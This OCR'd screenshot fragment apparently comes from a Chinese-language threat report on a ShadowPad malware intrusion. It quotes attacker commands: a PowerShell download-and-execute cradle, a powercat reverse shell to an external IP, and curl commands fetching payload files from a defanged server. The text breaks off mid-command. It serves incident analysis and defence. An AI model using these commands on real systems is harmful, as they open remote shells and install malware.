
powershell.exe-c IEX (New-Object
System.Net.WebClient).DownloadString(‘https:/
;powercat -c 154.17.26[.]41 -p 8080 -e cmd
執行 (Execution)
獲得初始存取後，再執行合法的 Windows 公用程
式 curl.exe 和 certutil.exe，以安裝 ShadowPad
惡意軟體。
curlhxxp://149.28.78[.]189:42306/tmp.txt -o
C:\users\%ASD%\tmp.txt &
curlhxxp://149.28.78[.]189:42306/dll.txt -o
C:\users\%ASD%\dll.txt &
curlhxxp://149.28.78[.]189:42306/exe.txt -o